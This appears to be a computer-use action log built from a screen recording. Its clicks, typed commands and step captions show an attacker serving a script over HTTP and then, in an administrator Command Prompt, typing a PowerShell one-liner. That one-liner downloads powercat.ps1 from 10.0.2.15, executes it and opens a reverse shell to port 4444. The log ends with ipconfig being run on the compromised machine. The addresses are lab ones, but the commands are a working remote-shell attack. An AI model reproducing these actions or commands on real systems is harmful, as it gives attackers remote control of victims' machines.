
{"action": "mouse_move", "coordinate": [99, 169]}

- Paste the python -m SimpleHTTPServer 80 command into the PowerShell-folder terminal
{"action": "left_click", "coordinate": [99, 169]}

{"action": "left_click", "coordinate": [283, 143]}

{"action": "mouse_move", "coordinate": [337, 142]}

{"action": "mouse_move", "coordinate": [178, 383]}

{"action": "mouse_move", "coordinate": [190, 375]}

{"action": "mouse_move", "coordinate": [190, 376]}

{"action": "left_click", "coordinate": [590, 415]}

{"action": "mouse_move", "coordinate": [592, 422]}

- Search cmd on Windows 10 and run Command Prompt as administrator
{"action": "type", "text": "cmd"}

{"action": "left_click", "coordinate": [491, 280]}

{"action": "type", "text": "powershell -c \"IEX(New-Object System.Net.WebClient).DownloadString('http://10.0.2.15/powercat.ps1');powercat -c 10.0.2.15 -p 4444 -e cmd\""}

{"action": "mouse_move", "coordinate": [486, 332]}

- Run ipconfig through the netcat reverse shell, showing the target's IPv4 10.0.2.23
{"action": "type", "text": "ipconfig"}

{"action": "mouse_move", "coordinate": [828, 280]}
